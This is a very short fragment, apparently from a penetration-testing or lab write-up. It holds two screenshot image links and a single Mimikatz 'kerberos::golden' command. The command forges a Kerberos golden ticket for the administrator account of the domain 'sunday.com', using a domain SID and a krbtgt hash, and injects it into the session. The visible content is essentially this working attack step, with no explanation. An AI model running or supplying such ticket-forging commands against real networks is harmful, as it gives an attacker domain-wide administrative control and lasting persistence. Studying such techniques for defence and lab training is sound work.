 kerberos::golden /admin:administrator /domain:sunday.com /sid:S-1-5-21-3762639449-1694192139-2733638201 /krbtgt:18a27ee598c1af5962a9e92e9d176780 /ptt
